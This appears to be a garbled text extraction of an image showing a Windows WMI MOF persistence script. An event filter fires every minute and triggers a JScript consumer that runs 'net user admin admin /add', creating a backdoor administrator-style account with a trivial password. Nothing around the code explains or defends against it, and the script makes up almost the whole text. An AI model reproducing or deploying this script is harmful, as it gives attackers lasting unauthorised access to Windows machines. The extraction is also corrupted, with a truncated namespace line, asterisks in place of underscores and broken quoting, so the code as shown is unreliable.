 pace("\.rootsubscription")
instance of **EventFilter as $EventFilter{    EventNamespace =
"RootCimv2";    Name  = "filtP2";    Query = "Select * From
**InstanceModificationEvent "
            "Where TargetInstance Isa "Win32_LocalTime" "
            "And TargetInstance.Second = 5";
    QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consPCSV2";
    ScriptingEngine = "JScript";
    ScriptText =
    "var WSH = new ActiveXObject("WScript.Shell")nWSH.run("net.exe
user admin admin /add")";
};
instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};